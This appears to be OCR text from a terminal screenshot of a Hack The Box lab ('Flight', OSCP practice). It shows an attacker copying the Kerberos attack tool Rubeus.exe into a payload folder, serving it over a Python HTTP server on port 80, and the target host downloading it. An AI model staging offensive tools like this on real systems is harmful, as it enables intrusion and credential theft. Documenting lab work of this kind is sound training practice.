 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 105x19
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ cp /opt/SharpCollection/NetFramework_4.0_x64/Rubeus.exe .
OffSec
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.187 - - [19/Jun/2025 03:30:38] "GET /Rubeus.exe HTTP/1.1" 200 -